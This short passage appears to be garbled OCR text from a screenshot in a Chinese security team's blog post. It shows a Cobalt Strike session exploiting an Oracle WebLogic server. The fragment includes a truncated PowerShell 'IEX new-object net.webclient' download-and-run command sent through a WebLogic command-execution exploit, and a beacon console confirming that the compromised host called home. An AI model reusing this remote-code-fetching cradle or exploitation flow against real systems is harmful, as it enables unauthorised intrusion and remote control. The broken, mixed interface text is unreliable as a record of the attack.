 external internal listener user computer
10.10.20.12 cs4.1 8088端口 Administrator * WEBLOGIC
URL http://192.168.92.137:7001 漏洞 ECHO_A
信息 命令执行 Shell上传
CMD powershell.exe "IEX ((new-object net.webc ))"
===执行命令开始===
日志X 监听器X Beacon 10.10.20.12@1572 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
Tide安全团队
Tide安全团队